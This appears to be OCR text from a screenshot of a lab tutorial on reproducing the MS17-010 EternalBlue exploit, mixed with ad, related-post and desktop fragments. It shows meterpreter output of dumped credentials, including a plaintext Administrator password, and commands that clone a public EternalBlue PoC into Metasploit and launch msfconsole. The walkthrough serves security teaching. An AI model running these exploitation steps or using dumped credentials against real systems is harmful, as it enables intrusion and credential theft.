 Applications Places System
Rab Jul 21, 14:20
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Microsoft Windows 2008
MS17-010 (Eternal Blue) v
https://www.programmersought.com/article/43385246
80/
34
35 AuthID Package Domain User Password
36 ------ ------- ------ ---- --------
37 0;996 Negotiate WORKGROUP WIN-EAITJB2839O$
38 0;47050 NTLM
39 0;997 Negotiate NT AUTHORITY LOCAL SERVICE
40 0;999 NTLM WORKGROUP WIN-EAITJB2839O$
41 0;297281 NTLM WIN-EAITJB2839O canlang 45 76 bb da
42 0;297231 NTLM WIN-EAITJB2839O canlang 45 76 bb da
43 0;697530 NTLM WIN-EAITJB2839O Administrator Cl@123456
44
45 meterpreter >
Unleash
the power
of creativity.
Students save up to 60%
on Adobe Creative Cloud.
Buy now
Adobe
Related Posts
MS17-010 Eternal Blue Vulnerability
Recurrence
MS17-010 (Eternal Blue) vulnerability
recurrence
(ms17-010) Recurrence of the Eternal
Blue Vulnerability
[Recurrence of Vulnerabilities] Eternal
Blue ms17-010 Vulnerability Exploitation
Attacks
ms17-010-Eternal Blue Vulnerability
[Reproduction] vulnerability Eternal Blue
Vulnerability (MS17-010)
EternalBlue Eternal Blue vulnerability
(MS17-010) reproduction
Ms17-010 Eternal Blue vulnerability
reproducibility
ms17-010-Eternal Blue Vulnerability
Exploitation Tutorial
Vulnerability reproduction-MS17-010
(Eternal Blue)
Experiment two: Use the POC on github to attack win7-x86 (32-bit) and get the shell
lab environment: Attack machine: kali Target machine: win 7-x86
kali IP：192.168.43.133 win 7IP：192.168.43.161
Although kali-2017-01 comes with ms2017_010_eternalblue attack module, it can only attack Windows 7 (x64) and
Server 2008 R2 (x64), and experiment with the POC on github.
1. Download POC on github
1 root@kali:~# cd Desktop/MSF-hrack/
2 root@kali:~/Desktop/MSF-hrack# git clone https://github.com/ElevenPaths/Eternalblue-Doublepul
3 fatal: destination path 'Eternalblue-Doublepulsar-Metasploit' already exists and is not an em
4 root@kali:~/Desktop/MSF-hrack# cp -r Eternalblue-Doublepulsar-Metasploit/* /usr/share/metasp
5 root@kali:~/Desktop/MSF-hrack#
2. Use msf to call Eternal Blue to attack the drone
If wine32 is not installed, first install:
1 root@kali:~# dpkg --add-architecture i386 && apt-get update &&
2 apt-get install wine32
1 root@kali:~/Desktop/MSF-hrack# service postgresql start
2 root@kali:~/Desktop/MSF-hrack# msfconsole
3
4
5 _---------.
How to Mount and Use exFAT Drive o...
IT'S FOSS
Menu
MS17-010 (Eternal Blu...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]